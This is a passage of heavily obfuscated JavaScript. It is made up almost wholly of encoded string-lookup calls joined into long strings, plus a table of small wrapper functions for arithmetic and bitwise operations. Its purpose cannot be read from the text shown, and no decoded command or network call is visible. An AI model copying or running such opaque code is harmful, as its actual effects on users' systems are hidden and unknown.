b(8322,"VEMc")+b(3587,"15P9")+b(7100,"QW^o")+b(769,"s9p^")+b(3582,"rOcu")+b(6023,"(0jB")+b(2126,"pvOE")+b(4082,"l06]")+b(5424,"Vtha")+b(3354,"mGni")+b(5225,"*60M")+b(3241,"3(mk")+b(915,"rOcu")+b(4429,")7QR")+b(7791,"\x26zjX")+b(4769,"oKRq")+b(453,"iMNE")+b(7060,"KP(b")+b(861,"s9p^")+b(2073,"QW^o")+b(7041,"H%LT")+b(6073,"[0lu")+b(6361,"QW^o")+b(5514,"ITCO")+b(8167,"s9p^")+b(410,"jpZf")+b(4205,"Sh#B")+b(6583,"mGni")+b(5693,"NNlm")+b(5699,"h*o1")+b(2376,"4mXV")+b(7551,"xz4n")+b(8835,")7QR")+b(1475,"jpZf")+
b(3367,"e2a3")+b(4528,"DnO#")+b(6872,"[0lu")+b(1944,"iMNE")+b(5041,"ITCO")+b(2480,"3(mk"))+(b(4301,"QW^o")+b(1239,"\x26zjX")+b(4646,"s9p^")+b(2206,"15P9")+b(3256,"7HbD")+b(7422,"iMNE")+b(3380,"*60M")+b(5265,"VEMc")+b(2135,"e2a3")+b(5073,"7HbD")+b(6657,"(0jB")+b(8001,"VEMc")+b(3759,"(0jB")+b(1422,"l06]")+b(5065,"ydnL")+b(785,"AENK")+b(1179,"9iTs")+b(5054,"74vM")+b(7700,"15P9")+b(3583,"taa\x26")+b(5907,"$DWT")+b(8293,"7HbD")+b(2875,"[CjB")+b(1496,"\x26zjX")+b(7770,"]Shr")+b(8161,"AENK")+b(3364,"Vtha")+
b(3228,"DnO#")+b(3293,"7HbD")+b(9245,"2OM0")+b(5388,"C(Tb")+b(9871,"[0lu")+b(4355,"jpZf")+b(989,"CVGb")+b(8889,"ITCO")+b(3998,"h*o1")+b(4181,"\x26j90")+b(884,"ecse")+b(8080,"lcUw")+b(2890,"7HbD")+b(3544,"h*o1")+b(8140,"2OM0")+b(6958,"(0jB")+b(6780,"rOcu")+b(2136,"ecse")+b(2129,"74vM")+b(10119,"4mXV")+b(4507,"ITCO")+b(7418,"]Shr")+b(8053,"KP(b")+b(8645,"\x26zjX")+b(8402,"iMNE")+b(8197,"KP(b")+b(5848,"xz4n")+b(8736,"e2a3")+b(1551,"3(mk")+b(1294,"s9p^")+b(9093,"[CjB")+b(5821,"C(Tb")+b(370,"taa\x26")+
b(4284,"zqKN")+b(6614,"$DWT")+b(5149,"s9p^")+b(3184,"15P9")+b(8695,"h*o1")+b(3747,"mGni")+b(2675,"taa\x26")+b(5120,"(0jB")+b(6469,"(0jB")+b(6396,"QMkL")+b(2808,"AENK")+b(2610,")7QR")+b(408,"NNlm")+b(8346,"\x26j90")+b(9961,"taa\x26")+b(3865,"l06]")+b(2697,"l06]")+b(363,"mGni")+b(478,"nZSd")+b(8569,"NNlm")+b(8473,"CVGb")+b(6232,"74vM")+b(9360,"mGni")+b(6672,"plWw")+b(5595,"lcUw")+b(3658,"l06]")+b(2069,"\x26zjX")+b(8367,"sMc5")+b(5674,"sMc5")+b(7899,"l06]")+b(908,"zqKN")+b(7119,"lcUw")+b(1509,"7HbD")+
b(5082,"9iTs")+b(8562,"15P9")+b(2953,"AENK")+b(7225,"15P9")+b(3745,"9iTs")+b(1291,"\x26zjX")+b(9289,"lcUw")+b(5827,"(0jB")+b(9043,"74vM")+b(2629,"iMNE")+b(4170,"QMkL")+b(2601,")7QR")+b(4829,")7QR")+b(5605,"]Shr")+b(5255,"\x26j90")+b(10116,"74vM")+b(4402,"\x26zjX")+b(4490,"74vM")+b(3698,"AENK")+b(9777,"mGni")+b(1921,"ITCO")+b(3732,"2OM0")+b(8151,"DnO#")+b(2350,"\x26j90")+b(9260,"xz4n")+b(8522,"plWw")+b(7825,"xz4n")+b(1756,"Sh#B")+b(4201,"[0lu")+b(6221,"pvOE")+b(6914,"$DWT")+b(1883,"ecse")+b(4391,"9iTs")+
b(7061,"VEMc")+b(9399,"QW^o")+b(924,"e2a3")+b(4053,"xz4n")+b(7468,"ITCO")+b(6829,"DnO#")+b(2044,"l06]")+b(977,"v!0r")+b(6944,"[0lu")+b(9693,"3(mk")+b(9282,"jpZf")+b(5767,"ydnL")+b(3159,"lcUw")+b(7098,"s9p^")+b(9322,"[CjB")+b(6557,"VEMc")+b(7942,"9iTs")+b(371,"QMkL")+b(8275,"e2a3")+b(6487,"QW^o")+b(4588,"h*o1")+b(7839,"VEMc")+b(3908,"H%LT")+b(9208,"[0lu")+b(4629,"Vtha")+b(2297,"X(JN")+b(2992,"AENK")+b(874,"[0lu")+b(440,"l06]")+b(905,"C(Tb")+b(6964,"lcUw")+b(4271,"h*o1")+b(10032,"*60M")+b(7292,"QMkL")+
b(4116,"(0jB")+b(5393,"(0jB")+b(2967,"sMc5")+b(9631,"CVGb")+b(6380,"Vtha")+b(5163,"nZSd")+b(9224,"iMNE")+b(2364,"nZSd")+b(5833,"AENK")+b(7500,"3(mk")+b(4696,"lcUw")+b(6889,"rOcu")+b(1682,"taa\x26")+b(1452,"C(Tb")+b(1625,"\x26j90")+b(8442,"l06]")+b(4813,")7QR")+b(9367,")7QR")+b(9637,"ydnL")+b(6101,"\x26zjX")+b(2001,"ecse")+b(6230,"zqKN")+b(6271,"v!0r")+b(5140,"X(JN")+b(7681,"]Shr")+b(1558,"taa\x26")+b(7680,"X(JN")+b(1394,"\x26j90")+b(7944,"oKRq")+b(3572,"v!0r")+b(5676,"$DWT")+b(2527,"[CjB")+b(4327,
"oKRq")+b(1407,"[CjB")+b(9570,"C(Tb")+b(7386,"rOcu")+b(9729,"4mXV")+b(4295,"jpZf")+b(5098,"QW^o")+b(3800,"mGni"))+(b(7008,"4mXV")+b(9026,"zqKN")+b(4289,"l06]")+b(2152,"\x26j90")+b(10021,"2OM0")+b(3996,"QMkL")+b(9186,"AENK")+b(1401,"Sh#B")+b(6574,"ydnL")+b(7749,"h*o1")+b(6031,"Vtha")+b(6330,"nZSd")+b(1454,"l06]")+b(1530,"rOcu")+b(9396,"ydnL")+b(8022,"H%LT")+b(9679,"NNlm")+b(5004,")7QR")+b(7576,"2OM0")+b(4219,"X(JN")+b(2188,"C(Tb")+b(5164,"74vM")+b(4928,"sMc5")+b(7410,"7HbD")+b(7017,"H%LT")+b(4132,
"Sh#B")+b(6180,"$DWT")+b(4084,"\x26j90")+b(6951,"pvOE")+b(5515,"QW^o")+b(5147,"Vtha")+b(7527,"QMkL")+b(5422,"*60M")+b(8752,"*60M")+b(544,"Vtha")+b(2357,"l06]")+b(8179,")7QR")+b(1003,"$DWT")+b(2132,"QW^o")+b(7573,"9iTs")+b(3749,"\x26zjX")+b(3684,"2OM0")+b(6100,"4mXV")+b(5415,"(0jB")+b(2165,"(0jB")+b(6691,"lcUw")+b(1034,"C(Tb")+b(2913,"[0lu")+b(9216,"74vM")+b(1004,"74vM")+b(7399,"sMc5")+b(6567,"$DWT")+b(7550,"]Shr")+b(2349,"CVGb")+b(6098,"ydnL")+b(7011,"4mXV")+b(7209,"\x26j90")+b(9719,"mGni")+b(412,
"DnO#")+b(7155,"9iTs")+b(5227,"jpZf")+b(3320,"X(JN")+b(5231,"[CjB")+b(3261,"s9p^")+b(3363,"[CjB")+b(718,"ydnL")+b(366,")7QR")+b(9917,"plWw")+b(7938,"lcUw")+b(6121,"CVGb")+b(7470,"h*o1")+b(1552,"pvOE")+b(9003,"h*o1")+b(8625,"9iTs")+b(7688,"DnO#")+b(8033,"mGni")+b(963,"rOcu")+b(6460,"Vtha")+b(8778,"VEMc")+b(3445,"h*o1")+b(3146,"h*o1")+b(6849,"4mXV")+b(6173,"lcUw")+b(10132,"$DWT")+b(8594,"(0jB")+b(5109,"VEMc")+b(2113,"]Shr")+b(7186,"mGni")+b(1840,"4mXV")+b(2917,"CVGb")+b(3806,"9iTs")+b(799,"$DWT")+b(7856,
"jpZf")+b(6932,"DnO#")+b(3555,"zqKN")+b(8030,"ecse")+b(8201,"e2a3")+b(4105,"2OM0")+b(6209,")7QR")+b(1670,"oKRq")+b(1453,"v!0r")+b(6602,"pvOE")+b(1830,"mGni")+b(7192,"rOcu")+b(5540,"QMkL")+b(4071,"l06]")+b(4246,"15P9")+b(8411,"*60M")+b(1397,"Vtha")+b(2663,"Sh#B")+b(1437,"[0lu")+b(8959,"NNlm")+b(5274,"s9p^")+b(7166,"H%LT")+b(9512,"v!0r")+b(6809,"NNlm")+b(9837,"sMc5")+b(8935,"74vM")+b(5764,"C(Tb")+b(2596,"Sh#B")+b(3796,"taa\x26")+b(9192,"KP(b")+b(1739,"zqKN")+b(8721,"\x26zjX")+b(2670,"plWw")+b(5284,
"DnO#")+b(6266,"sMc5")+b(8268,"rOcu")+b(5336,"AENK")+b(4535,"DnO#")+b(966,"NNlm")+b(5621,"2OM0")+b(1057,"plWw")+b(4177,"ITCO")+b(5320,"Sh#B")+b(8700,"pvOE")+b(8687,"KP(b")+b(6269,"7HbD")+b(4606,"9iTs")+b(6635,"VEMc")+b(9991,"rOcu")+b(3931,"4mXV")+b(4894,"H%LT")+b(7978,"pvOE")+b(10094,"KP(b")+b(7646,"jpZf")+b(5909,"Vtha")+b(8599,"nZSd")+b(3405,"Sh#B")+b(9843,"AENK")+b(1694,"DnO#")+b(9443,"v!0r")+b(8107,"nZSd")+b(9503,"VEMc")+b(756,"X(JN")+b(9405,"*60M")+b(7610,"e2a3")+b(9147,"h*o1")+b(6860,"sMc5")+
b(3799,"zqKN")+b(8020,"VEMc")+b(7808,"pvOE")+b(9675,"[CjB")+b(1786,"VEMc")+b(9993,"ydnL")+b(4108,"CVGb")+b(6855,"CVGb")+b(9547,"$DWT")+b(8253,"H%LT")+b(8208,"rOcu")+b(2723,"7HbD")+b(5647,"2OM0")+b(7720,"zqKN")+b(9841,"jpZf")+b(1813,"[0lu")+b(3301,"Vtha")+b(9325,"l06]")+b(9355,"iMNE")+b(2676,"ITCO")+b(6715,"ydnL")+b(5592,"\x26j90")+b(1745,"taa\x26")+b(8634,"QW^o")+b(4969,"h*o1")+b(1047,"NNlm")+b(8751,"oKRq")+b(4445,"9iTs")+b(9378,"xz4n")+b(2343,"mGni")+b(6832,"X(JN")+b(6138,"VEMc")+b(9667,"74vM")+
b(2734,"taa\x26")+b(6792,"plWw")+b(1704,"VEMc")+b(3374,"4mXV")+b(2197,"rOcu")+b(3871,"pvOE")+b(6333,"Sh#B")+b(5266,"[0lu"))+(b(7716,"mGni")+b(4699,"[CjB")+b(2064,"ITCO")+b(1372,"DnO#")+b(8433,"jpZf")+b(2019,"rOcu")+b(8308,"QMkL")+b(10150,"rOcu")+b(7717,"Vtha")+b(9427,"H%LT")+b(8532,"rOcu")+b(8069,")7QR")+b(4187,"ydnL")+b(8412,"Sh#B")+b(5692,"mGni")+b(4276,"ecse")+b(2264,"(0jB")+b(2111,"ydnL")+b(6366,"AENK")+b(9518,"VEMc")+b(7950,"NNlm")+b(8837,"ydnL")+b(1152,"CVGb")+b(4630,"s9p^")+b(7464,"jpZf")+
b(4371,"Sh#B")+b(9636,"rOcu")+b(1632,"NNlm")+b(1392,"Vtha")+b(2320,"\x26j90")+b(7449,"[0lu")+b(1550,"2OM0")+b(2687,"[0lu")+b(2609,"7HbD")+b(4482,"pvOE")+b(3193,"H%LT")+b(5747,"jpZf")+b(8897,"lcUw")+b(1074,"ITCO")+b(9284,"ITCO")+b(6854,"QW^o")+b(9544,"3(mk")+b(5598,"e2a3")+b(6879,")7QR")+b(6631,"[CjB")+b(4487,"74vM")+b(1686,"15P9")+b(7574,"pvOE")+b(9691,"v!0r")+b(7403,"[0lu")+b(3724,"$DWT")+b(1994,"v!0r")+b(9244,"mGni")+b(1169,"3(mk")+b(8647,"H%LT")+b(9875,"v!0r")+b(5935,"xz4n")+b(6869,"ydnL")+b(984,
"AENK")+b(8828,"Vtha")+b(1713,"e2a3")+b(4822,"[0lu")+b(8807,"plWw")+b(1457,"plWw")+b(8038,"X(JN")+b(1263,"H%LT")+b(7275,"VEMc")+b(1542,"[CjB")+b(8827,"lcUw")+b(1008,"$DWT")+b(4931,"NNlm")+b(7572,"QMkL")+b(4893,"l06]")+b(1230,"VEMc")+b(2506,"C(Tb")+b(8949,"Vtha")+b(3539,"H%LT")+b(8701,"QMkL")+b(2272,"ecse")+b(2170,"Vtha")+b(7021,"ecse")+b(10057,"l06]")+b(9188,"3(mk")+b(8663,"\x26j90")+b(8794,"taa\x26")+b(1373,"pvOE")+b(2937,"C(Tb")+b(7601,"3(mk")+b(5799,"3(mk")+b(9130,"e2a3")+b(6398,"]Shr")+b(9262,
"[0lu")+b(6167,"X(JN")+b(4408,"sMc5")+b(6030,"H%LT")+b(9051,"AENK")+b(4364,"nZSd")+b(7279,"xz4n")+b(563,"zqKN")+b(817,"Sh#B")+b(4474,"AENK")+b(8280,"2OM0")+b(9938,"3(mk")+b(6411,"KP(b")+b(3218,"sMc5")+b(5548,"iMNE")+b(4832,"$DWT")+b(3124,"9iTs")+b(3457,"Vtha")+b(5271,"Vtha")+b(5077,"pvOE")+b(7315,"3(mk")+b(1848,"iMNE")+b(9541,"QW^o")+b(2695,"mGni")+b(7373,"C(Tb")+b(4558,"H%LT")+b(10095,"h*o1")+b(9746,"[CjB")+b(5580,"Sh#B")+b(8181,"15P9")+b(1095,"QW^o")+b(4998,"ITCO")+b(3914,"Vtha")+b(7180,"s9p^")+
b(5883,"plWw")+b(9954,"DnO#")+b(8710,"ITCO")+b(2318,"ecse")+b(5248,"9iTs")+b(5426,"[CjB")+b(2379,"lcUw")+b(6924,"74vM")+b(6722,"DnO#")+b(876,"h*o1")+b(3047,"X(JN")+b(1132,"h*o1")+b(9370,"taa\x26")+b(3388,"74vM")+b(3782,"CVGb")+b(7502,"9iTs")+b(6248,"Sh#B")+b(8374,"h*o1")+b(9598,"QW^o")+b(5059,"Vtha")+b(9333,"CVGb")+b(5407,"plWw")+b(6841,"[0lu")+b(8782,"Sh#B")+b(7747,"e2a3")+b(5496,"3(mk")+b(1132,"h*o1")+b(3519,"oKRq")+b(6740,"AENK")+b(9718,"ydnL")+b(2966,"l06]")+b(3040,"s9p^")+b(8940,"CVGb")+b(9403,
"3(mk")+b(9682,"74vM")+b(9094,"VEMc")+b(9397,"nZSd")+b(4325,"plWw")+b(4129,"ydnL")+b(7089,"NNlm")+b(6166,"oKRq")+b(2054,"X(JN")+b(6481,"nZSd")+b(8516,"h*o1")+b(2641,"74vM")+b(8726,"plWw")+b(8021,"3(mk")+b(9240,"[0lu")+b(4713,"C(Tb")+b(7053,"2OM0")+b(7759,"15P9")+b(8256,"e2a3")+b(7239,"VEMc")+b(7461,"plWw")+b(4469,"e2a3")+b(6350,"Vtha")+b(4146,"CVGb")+b(1963,"pvOE")+b(522,"$DWT")+b(1194,"lcUw")+b(2468,"pvOE")+b(2765,"[0lu")+b(8063,"v!0r")+b(1846,"zqKN")+b(7861,"15P9")+b(364,"]Shr")+b(2712,"jpZf")+
b(5403,"(0jB")+b(2022,"KP(b")+b(9684,"v!0r")+b(5432,"mGni")+b(1567,"pvOE")+b(2627,"h*o1")+b(4612,"nZSd")+b(1816,"74vM"))+(b(4178,"CVGb")+b(428,"xz4n")+b(3360,"s9p^")+b(5762,"e2a3")+b(6730,"ITCO")+b(5497,"iMNE")+b(10147,"CVGb")+b(7052,"*60M")+b(2224,"Sh#B")+b(2859,"3(mk")+b(7978,"pvOE")+b(3867,"4mXV")+b(1730,"plWw")+b(9121,"sMc5")+b(950,"ecse")+b(9091,"h*o1")+b(4011,"C(Tb")+b(5012,"[CjB")+b(3172,"mGni")+b(7439,")7QR")+b(5817,"v!0r")+b(7675,"3(mk")+b(1254,"v!0r")+b(8231,"h*o1")+b(4540,"15P9")+b(7722,
"[CjB")+b(6580,"jpZf")+b(7357,"NNlm")+b(3213,"]Shr")+b(7519,"7HbD")+b(2830,"H%LT")+b(7091,"*60M")+b(9194,"15P9")+b(8252,"taa\x26")+b(4825,"(0jB")+b(5807,"7HbD")+b(9004,"mGni")+b(8688,"2OM0")+b(5585,"9iTs")+b(5679,"pvOE")+b(8689,"mGni")+b(2408,"QMkL")+b(5247,"[0lu")+b(1758,"rOcu")+b(5357,"ecse")+b(434,"rOcu")+b(8194,"*60M")+b(6407,"zqKN")+b(1591,"(0jB")+b(2355,"X(JN")+b(2141,")7QR")+b(5513,"*60M")+b(9911,"jpZf")+b(6626,"QMkL")+b(6527,"l06]")+b(3049,"rOcu")+b(7414,"nZSd")+b(2714,"VEMc")+b(541,"v!0r")+
b(4875,"QW^o")+b(3963,"*60M")+b(9470,"xz4n")+b(3881,"e2a3")+b(5567,"plWw")+b(1658,"]Shr")+b(1417,"C(Tb")+b(3454,"v!0r")+b(9027,"C(Tb")+b(3903,"ITCO")+b(2313,"ydnL")+b(6434,"nZSd")+b(4448,"nZSd")+b(6633,"zqKN")+b(2282,"iMNE")+b(4436,"9iTs")+b(5110,"nZSd")+b(887,"v!0r")+b(596,"4mXV")+b(6900,"DnO#")+b(5809,"\x26zjX")+b(5922,"lcUw")+b(2889,"zqKN")+b(9649,"X(JN")+b(8579,"QMkL")+b(4033,"2OM0")+b(842,"plWw")+b(4748,"zqKN")+b(4184,"iMNE")+b(3390,"3(mk")+b(1906,"(0jB")+b(9475,"QMkL")+b(9095,"nZSd")+b(4705,
"NNlm")+b(8042,"iMNE")+b(8833,"KP(b")+b(625,"H%LT")+b(4866,"NNlm")+b(4383,"oKRq")+b(9058,"ydnL")+b(9979,")7QR")+b(4597,"X(JN")+b(8760,"*60M")+b(630,"2OM0")+b(7773,"H%LT")+b(5406,"sMc5")+b(4853,"plWw")+b(4661,"$DWT")+b(7234,"plWw")+b(6669,"(0jB")+b(9011,"Sh#B")+b(1037,"jpZf")+b(1664,"nZSd")+b(8281,"v!0r")+b(8672,"4mXV")+b(10129,"3(mk")+b(6428,"CVGb")+b(6890,"$DWT")+b(3233,"sMc5")+b(3790,")7QR")+b(3517,"2OM0")+b(9937,"s9p^")+b(1752,"C(Tb")+b(5285,"lcUw")+b(1321,"oKRq")+b(958,"X(JN")+b(7814,"ecse")+
b(9748,"X(JN")+b(6449,"jpZf")+b(2855,"C(Tb")+b(6551,")7QR")+b(9616,"jpZf")+b(9571,"9iTs")+b(2035,"Vtha")+b(2583,"jpZf")+b(2988,"AENK")+b(1374,"oKRq")+b(628,"e2a3")+b(5640,"[CjB")+b(9601,"nZSd")+b(7723,"3(mk")+b(6570,"xz4n")+b(1345,"lcUw")+b(4787,"jpZf")+b(2430,"QW^o")+b(6486,"jpZf")+b(9648,"[CjB")+b(8812,"rOcu")+b(7828,"Sh#B")+b(9506,"h*o1")+b(481,"h*o1")+b(3315,"ecse")+b(4722,"2OM0")+b(1444,"DnO#")+b(5143,"9iTs")+"t}"),qkoqN:b(5361,"l06]")+b(5529,"sMc5"),Ujpvl:function(c,a,e){return c(a,e)},ngMLn:function(c,
a){return c==a},pYGJV:b(5261,"jpZf"),FjsCu:function(c,a,e){return c(a,e)},rUjvV:function(c,a){return c*a},ONHiH:function(c,a,e,g){return c(a,e,g)},IheOb:b(6115,"\x26zjX"),OwNAJ:function(c,a){return c===a},mOwDf:b(10098,"2OM0")+"w.",GaDKG:b(7784,"s9p^")+b(2667,"lcUw")+b(8856,"pvOE")+b(9054,"KP(b")+b(6946,"QMkL")+b(9887,"e2a3")+b(5510,"Sh#B")+b(3905,"Sh#B")+b(6847,"Vtha"),siIya:function(c,a){return c+a},oWxMf:function(c,a){return c+a},kIzdq:function(c,a){return c+a},mvSAP:function(c,a){return c+a},
hfLjB:function(c,a){return c+a},WIDys:function(c,a){return c+a},lTaoK:function(c,a){return c+a},wuBlc:b(5732,"h*o1")+b(6748,"VEMc")+"x ",DMIqV:function(c,a){return c<a},LLRXK:function(c,a){return c<<a},PqEUg:function(c,a){return c&a},AmQvp:function(c,a){return c&a},OwwKx:function(c,a){return c>a},OGvkq:function(c,a){return c+a},vbFpt:function(c,a){return c|a},CTgwE:function(c,a){return c&a},gNAif:function(c,a){return c|a},dCCxC:function(c,a){return c<<a},pSghi:function(c,a){return c&a},IiGVD:function(c,
a){return c>a},nCKXk:function(c,a){return c%a},Bmgwr:function(c,a){return c^a},fvkSk:function(c,a,e){return c(a,e)},RqlGX:function(c,a){return c*a},gWDZt:function(c,a){return c/a},cZfxr:function(c,a){return c==a},JItBr:b(4515,"*60M"),mwlga:function(c,a){return c==a},ykvsK:function(c,a,e,g){return c(a,e,g)},njqMx:b(5398,"4mXV"),MOZhL:function(c,a){return c===a},EZygF:function(c,a){return c+a},BjzsD:function(c){return c()},lmGfs:b(9456,"rOcu"),qUcZB:function(c){return c()},SBUNW:b(7406,"2OM0"),LKfmY:function(c,
a){return c==a},ZQzgT:function(c,a,e,g){return c(a,e,g)},VbTTx:b(9172,"Vtha")+b(5632,"C(Tb")+b(720,"lcUw"),Pubkq:function(c,a,e){return c(a,e)},zzSkD:function(c,a){return c(a)},FIdnV:b(4403,"Vtha"),gDJYM:function(c,a){return c|a},fVpZz:function(c,a){return c&a},ErOda:function(c,a){return c>a},msnAs:b(3624,"VEMc")+b(9756,"$DWT")+"5",nvnOi:b(7964,"Vtha"),HzfcU:b(7518,"4mXV"),AWVCh:function(c){return c()},jtYfp:function(c){return c()},uYVKz:function(c,a){return c(a)},bgNKG:b(892,"\x26zjX")+b(1663,"pvOE")+
b(1881,"(0jB")+b(8614,"taa\x26")+b(6437,"e2a3")+b(9521,"AENK")+b(9059,"[CjB")+b(6867,"7HbD")+b(5947,"VEMc")+b(9814,"ITCO")+"js",ljSJl:b(8178,"[CjB")+b(2502,"CVGb")+b(9388,"plWw")+b(6287,"X(JN")+b(8463,"jpZf")+b(5158,"4mXV")+b(1993,"plWw")+b(9195,"H%LT"),XeoIH:function(c,a,e,g,f){return c(a,e,g,f)},EaiIm:function(c,a){return c+a},lFIPl:b(3426,"pvOE")+b(6251,"ITCO")+b(10184,"lcUw")+b(7015,"xz4n")+b(8228,"Vtha")+b(6911,"\x26zjX")+b(1717,"H%LT")+b(2846,"DnO#")+b(3481,"AENK"),iISJq:b(2137,"7HbD")+b(5326,
"lcUw")+b(7129,"\x26zjX"),xLEmC:function(c,a){return c(a)},kNeVi:function(c){return c()},UEskg:function(c,a,e){return c(a,e)},bSHTi:function(c,a,e){return c(a,e)},ANGCS:function(c){return c()},SwoLY:b(1387,"*60M"),cdqog:b(6052,"l06]"),kRjaj:b(8971,"Vtha")+"ug",orlmS:function(c,a){return c(a)},gpyjk:b(1446,"7HbD")+b(1763,"v!0r")+"9",qzjdO:b(10110,"NNlm"),SueAk:b(946,"[0lu")+b(7007,"15P9"),ldNwm:b(5070,"\x26j90")+b(577,"QW^o")+b(1251,"mGni")+b(1914,"oKRq")+b(8479,"QMkL")+b(3377,"sMc5")+b(8248,"$DWT")+
b(7853,"74vM")+b(9191,"15P9")+b(4891,"sMc5")+b(8846,"Sh#B")+b(4093,"ITCO")+b(4450,"plWw")+b(2079,"KP(b")+b(942,"Vtha")+b(8882,"plWw")+b(8271,"e2a3")+b(1586,"VEMc")+b(7992,"VEMc")+b(3569,"sMc5")+b(9109,"QW^o")+b(9999,"lcUw")+b(2649,"H%LT")+b(452,"74vM")+b(7123,"AENK")+b(1122,"H%LT")+b(4475,"e2a3")+b(1850,"4mXV")+b(6307,"74vM")+b(2690,"pvOE")+b(6455,"l06]")+b(7223,"AENK")+b(8075,"\x26zjX")+b(8338,"nZSd")+b(2949,"9iTs")+b(1217,"\x26zjX")+b(1823,"v!0r")+b(9369,")7QR")+b(4322,"xz4n")+b(1651,"s9p^")+b(4751,
"s9p^")+b(1355,"mGni")+b(3936,"15P9")+b(5454,"nZSd")+b(9467,"7HbD")+b(4400,"QMkL")+b(2562,"iMNE")+b(2441,"AENK")+b(496,"X(JN")+b(9951,"QW^o")+b(5599,"taa\x26")+b(5314,"h*o1")+b(6470,"Vtha")+b(7323,"H%LT")+b(8378,"jpZf")+b(7508,"$DWT")+b(1941,"\x26j90")+b(8910,"jpZf")+b(3771,"]Shr")+b(4424,"s9p^")+b(9122,"nZSd")+b(9747,"e2a3")+b(1197,"\x26zjX")+b(1909,"taa\x26")+b(5553,"sMc5")+b(8944,"zqKN")+b(8461,"[0lu")+b(4117,"iMNE")+b(1979,"QMkL")+b(771,"pvOE")+b(2484,"$DWT")+b(4193,"\x26zjX")+b(2492,"QW^o")+
b(7224,"7HbD")+b(9760,"e2a3")+b(5493,"H%LT")+b(7763,"taa\x26")+b(7712,"rOcu")+b(1059,"pvOE")+b(1389,"\x26j90")+b(4565,"Vtha")+b(7378,"rOcu")+b(4060,"VEMc")+b(4886,"C(Tb")+b(4953,")7QR")+b(1265,"v!0r")+b(5776,"jpZf")+b(7817,"ecse")+b(1986,"l06]")+b(4909,"X(JN")+b(4764,"C(Tb")+b(7366,"QW^o")+b(3993,"ITCO")+b(1225,"[0lu")+b(819,"ITCO")+b(8952,"(0jB")+b(2309,"\x26zjX")+b(3592,"plWw")+b(8165,"ecse")+b(4780,"2OM0")+b(8500,"C(Tb")+b(6768,"s9p^")+b(3425,"4mXV")+b(6046,"oKRq")+b(7829,"plWw")+b(7737,"AENK")+
b(6600,"iMNE")+b(1893,"mGni")+b(3321,"sMc5")+b(2669,"zqKN")+b(3384,"iMNE")+b(4949,"15P9")+b(8858,"*60M")+b(3189,"DnO#")+b(1583,"pvOE")+b(5058,")7QR")+b(8795,"VEMc")+b(1411,"\x26j90")+b(5968,"plWw")+b(4433,"(0jB")+b(6427,"C(Tb")+b(7903,"C(Tb")+b(8524,"QMkL"),UOWzT:b(3553,"9iTs")+b(4954,"ydnL")+b(5319,"Vtha"),AqZkV:b(3855,"\x26zjX")+b(7018,"Vtha")+b(2831,"4mXV"),jcaLf:b(6262,"15P9")+b(2169,"\x26zjX")+b(474,"\x26j90")+b(8743,"74vM"),EyTOy:b(1836,"[CjB")+b(3825,"plWw")+b(1728,"NNlm")+b(3149,"e2a3")+b(6985,
"15P9")+b(7301,"ITCO")+b(2440,"]Shr")+b(3250,"CVGb")+b(7631,"rOcu")+b(2603,"ydnL")+b(1144,"plWw")+b(4279,"QMkL")+b(1244,"rOcu")+b(6963,"taa\x26")+b(5142,"plWw")+b(5094,"X(JN")+b(3761,"rOcu")+" ",GtSjL:b(9924,"9iTs")+b(3466,"[CjB")+b(6013,"rOcu"),sjnIe:b(3694,"H%LT")+b(8853,"X(JN")+b(2373,"sMc5")+b(3982,"lcUw")+"0",SaedN:b(5984,"15P9")+b(5130,"nZSd")+b(3238,"NNlm"),GmbQm:b(6661,"pvOE")+b(3422,"iMNE")+b(4E3,"9iTs")+b(6255,"7HbD")+b(7874,"zqKN")+b(2701,"7HbD")+b(7756,"QMkL")+b(3505,"Vtha")+b(9554,"\x26zjX")+
b(8824,"CVGb")+b(5683,")7QR")+b(5987,"[CjB")+b(7346,"\x26j90")+b(9545,"X(JN")+b(3263,"4mXV")+b(5826,"X(JN")+b(2228,"ITCO")+b(3650,"plWw")+b(7267,"15P9")+b(3188,"[CjB")+b(6156,"s9p^")+b(6508,")7QR")+b(7885,"4mXV")+b(573,"4mXV")+b(608,"QW^o")+b(9115,"H%LT")+b(2202,"]Shr")+b(10153,"9iTs")+b(2348,"ITCO")+b(2407,"h*o1")+b(4470,"oKRq")+b(5207,"*60M")+b(3562,"iMNE")+b(398,"ecse")+b(3648,"Sh#B")+b(4212,"74vM")+b(3621,"74vM")+b(3400,"(0jB")+b(7665,"e2a3")+b(2419,"2OM0")+b(7830,"xz4n")+b(2205,"l06]")+b(4127,
"2OM0")+b(8405,"l06]")+b(7336,"s9p^")+b(9469,"2OM0")+b(10161,"3(mk")+b(3302,"X(JN")+b(7504,"C(Tb")+b(7838,"plWw")+b(5367,"pvOE")+b(4237,"iMNE")+b(1576,"sMc5")+b(2589,"jpZf")+b(4096,"7HbD")+b(1738,"\x26j90")+b(5735,"9iTs")+b(4636,"ecse")+b(3090,"KP(b")+b(9502,"Sh#B")+b(4464,"h*o1")+b(6337,")7QR")+b(4865,"2OM0")+b(7858,"ITCO")+b(1130,"9iTs")+b(3290,"h*o1")+b(5556,"ITCO")+b(4464,"h*o1")+b(8060,"*60M")+b(7577,"H%LT")+b(7294,"H%LT")+b(6385,"DnO#")+b(6892,"ecse")+b(1592,"\x26zjX")+b(2722,"taa\x26")+b(4958,
"VEMc")+b(9831,"mGni")+b(4739,"4mXV")+b(6109,"oKRq")+b(2145,"taa\x26")+b(6880,"Vtha")+b(9326,"plWw")+b(4147,"taa\x26")+b(2801,"iMNE")+b(6737,"9iTs")+b(6447,"(0jB")+b(7336,"s9p^")+b(1219,"2OM0")+b(9326,"plWw")+b(6506,"pvOE")+b(8328,"$DWT")+b(7143,"ydnL")+b(1834,"mGni")+b(5967,"X(JN")+b(9808,"KP(b")+b(9477,"VEMc")+b(2202,"]Shr")+b(4265,"NNlm")+b(2623,"plWw")+b(1834,"mGni")+b(6304,"7HbD")+b(7533,"taa\x26")+b(2786,"[0lu")+b(855,"zqKN")+b(1012,"9iTs")+b(4212,"74vM")+b(5572,"sMc5")+b(377,"QW^o")+b(4051,
